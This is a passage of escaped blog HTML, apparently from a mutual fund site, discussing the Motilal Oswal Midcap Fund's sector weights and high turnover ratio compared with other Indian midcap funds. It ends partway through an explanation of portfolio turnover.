class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBear in mind that this is not a focused fund so there is no obligation as such to hold 30 stocks or such, it is a strategy deliberately applied.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund has more than 3 times the category average weight in Technology and double for Consumer Discretionary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-family: -apple-system-font; font-size: 12px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECategory Average\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETechnology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E34.73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConsumer Discretionary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E27.26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13.21\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIT as a sector has not had a great month which is reflected in the performance of the fund for the same period as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is usually the case for schemes with are heavy on a particular sector, the opposite of it can also be the case from time to time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if IT as a sector does well, the fund by default would do well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund has both a cyclical as well as a focused approach and therefore it can be quite volatile for prolonged periods.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis can be further ascertained by its high turnover ratio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETurnover Ratio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHDFC Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E14.39 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKotak Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E30.94%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENippon Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E6 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESBI Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E38 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAxis Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E40 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E130 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat is a portfolio turnover ratio?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: georgia; font-size: large;\"\u003EA turnover ratio basically tells you the extent to which your portfolio has been churned.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou must have often read and been told to stick long term with your \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=equity+investments+explained\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eequity investments\u003C\/a\u003E so you must be 